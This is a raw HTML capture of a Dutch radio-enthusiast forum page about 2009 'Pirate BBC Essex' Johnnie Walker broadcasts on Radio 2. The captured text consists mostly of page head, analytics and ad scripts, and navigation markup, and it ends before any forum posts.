

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/
body_size: 31188
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009 - Overige landen - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_forums.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=05ec7d95151762416586'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2025_01/waveformblauw.png.6a36f7bd7a79e8d05b51950fb30261b0.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="Pirate BBC Essex  - Johnnie Walker  Radio 2  2009">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/">
				
			
		
	
		
			
				
					<meta name="description" content="From the Golden Radio NL server - thnx to Eddie BBCRadio2_20090207_2100-2200(PirateJohnnieWalker) https://pixeldrain.com/u/eN3NN2eL BBCRadio2_20090207_2200-2300(PirateJohnnieWalker) https://pixeldrain.com/u/9XPrbhKT 2009 04 11 Sat 1800-1900 Pirate BBC Essex - Johnnie Walker (via Radio 2) https://...">
				
			
		
	
		
			
				
					<meta property="og:description" content="From the Golden Radio NL server - thnx to Eddie BBCRadio2_20090207_2100-2200(PirateJohnnieWalker) https://pixeldrain.com/u/eN3NN2eL BBCRadio2_20090207_2200-2300(PirateJohnnieWalker) https://pixeldrain.com/u/9XPrbhKT 2009 04 11 Sat 1800-1900 Pirate BBC Essex - Johnnie Walker (via Radio 2) https://...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2024-03-22T09:01:47Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="2009, bbc, bbc radio essex">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="66803" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/" itemprop="item">
						<span itemprop="name">Overige landen </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
